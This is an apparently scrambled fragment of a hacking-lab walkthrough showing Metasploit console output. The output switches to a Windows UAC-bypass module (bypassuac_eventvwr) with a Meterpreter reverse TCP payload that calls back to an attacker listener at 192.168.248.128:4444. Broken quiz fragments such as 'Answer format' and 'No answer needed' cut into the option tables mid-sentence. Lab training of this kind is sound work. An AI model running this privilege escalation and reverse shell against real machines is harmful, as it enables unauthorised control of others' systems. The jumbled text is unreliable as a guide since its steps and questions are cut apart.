 msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
the name of this option?
Answer format: *****
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
Set this option now. You m
SESSION yes The session to run this module on.
No answer needed
Payload options (windows/meterpreter/reverse_tcp):
After we've set this last o
Name Current Setting Required Description
---- --------------- -------- -----------
you may need to relaunch
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.248.128 yes The listen address (an interface may be specified)
needed
LPORT 4444 yes The listen port
Following completion of t
Exploit target:
No answer needed
Id Name
-- ----
0 Windows x86
We can now verify that we